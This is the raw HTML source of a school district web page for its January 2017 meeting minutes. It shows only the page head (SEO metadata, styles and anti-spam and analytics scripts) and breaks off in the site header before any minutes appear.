

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solancosd.org/resources/january-2017-meeting-minutes/
body_size: 29504
content:
<!DOCTYPE html>
<html>

<!-- BEGIN HEAD -->
<head>
<meta http-equiv="Content-type" content="text/html; charset=UTF-8">

<title>January 2017 Meeting Minutes - The Solanco School District</title>

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- WP HEAD -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e77c8a13b9","_rest_nonce":"ad66107222","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.solancosd.org\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.solancosd.org","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e77c8a13b9","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.solancosd.org\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":61360077,"emailEncoderPassKey":"52db9135091a1d2f81d2dc1ae25b8aaf","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.solancosd.org/resources/january-2017-meeting-minutes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="January 2017 Meeting Minutes - The Solanco School District" />
	<meta property="og:url" content="https://www.solancosd.org/resources/january-2017-meeting-minutes/" />
	<meta property="og:site_name" content="The Solanco School District" />
	<meta property="article:publisher" content="https://www.facebook.com/Solanco-School-District-1643629672571980/" />
	<meta property="article:modified_time" content="2022-07-06T12:35:40+00:00" />
	<meta property="og:image" content="https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SolancoSchlDist" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solancosd.org/resources/january-2017-meeting-minutes/","url":"https://www.solancosd.org/resources/january-2017-meeting-minutes/","name":"January 2017 Meeting Minutes - The Solanco School District","isPartOf":{"@id":"https://www.solancosd.org/#website"},"datePublished":"2022-04-23T20:22:32+00:00","dateModified":"2022-07-06T12:35:40+00:00","breadcrumb":{"@id":"https://www.solancosd.org/resources/january-2017-meeting-minutes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.solancosd.org/resources/january-2017-meeting-minutes/"]}]},{"@type":"BreadcrumbList","@id":"https://www.solancosd.org/resources/january-2017-meeting-minutes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.solancosd.org/"},{"@type":"ListItem","position":2,"name":"Resources","item":"https://www.solancosd.org/resource/"},{"@type":"ListItem","position":3,"name":"January 2017 Meeting Minutes"}]},{"@type":"WebSite","@id":"https://www.solancosd.org/#website","url":"https://www.solancosd.org/","name":"The Solanco School District","description":"","publisher":{"@id":"https://www.solancosd.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solancosd.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.solancosd.org/#organization","name":"The Solanco School District","url":"https://www.solancosd.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/#/schema/logo/image/","url":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","width":1200,"height":630,"caption":"The Solanco School District"},"image":{"@id":"https://www.solancosd.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Solanco-School-District-1643629672571980/","https://x.com/SolancoSchlDist","https://www.instagram.com/solancoschldist/?hl=en","https://www.youtube.com/solancosd"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fresources%2Fjanuary-2017-meeting-minutes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fresources%2Fjanuary-2017-meeting-minutes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.solancosd.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--gray: #696969;--wp--preset--color--med-gray: #292929;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--yellow: #fec013;--wp--preset--color--orange: #e18c0a;--wp--preset--color--gold: #9c8f7d;--wp--preset--color--brown: #875200;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--yellow-orange: linear-gradient(135deg, var(--wp--preset--color--yellow) 30%, var(--wp--preset--color--orange) 100%);--wp--preset--gradient--light-gray-white: linear-gradient(to bottom, var(--wp--preset--color--light-gray) 0%, white 100%);--wp--preset--gradient--medium-dark-gray: linear-gradient(to bottom, var(--wp--preset--color--med-gray) 0%, var(--wp--preset--color--dark-gray) 100%);--wp--preset--gradient--white-transparent: linear-gradient(to right, white 10%, rgba(255, 255, 255, 0) 90%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-med-gray-color{color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-med-gray-background-color{background-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-med-gray-border-color{border-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-yellow-orange-gradient-background{background: var(--wp--preset--gradient--yellow-orange) !important;}.has-light-gray-white-gradient-background{background: var(--wp--preset--gradient--light-gray-white) !important;}.has-medium-dark-gray-gradient-background{background: var(--wp--preset--gradient--medium-dark-gray) !important;}.has-white-transparent-gradient-background{background: var(--wp--preset--gradient--white-transparent) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766673888' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766673888' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.2.6' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='modulis-css' href='https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766673888" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.solancosd.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solancosd.org/wp-json/wp/v2/resource/2300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solancosd.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.solancosd.org/?p=2300' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.solancosd.org"><link rel="alternate" href="https://www.solancosd.org/wp-json/tribe/events/v1/" />		<style type="text/css">
			
						
		</style>
		<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="TPRYYHBP" defer></script>
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#top [class*="gt_container"] { position: relative!important; }		</style>
		
</head>
<body class="wp-singular resource-template-default single single-resource postid-2300 wp-custom-logo wp-embed-responsive wp-theme-solanco preload tribe-no-js metaslider-plugin">
		
<div id="page-wrapper">
	
	<div id="site-overlay"></div>
	
		
	<header id="top">
		
		<div class="nav-wrap">
				
			<div class="nav-header">
				
				<a class="site-logo" href="https://www.solancosd.org" rel="home">
						<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
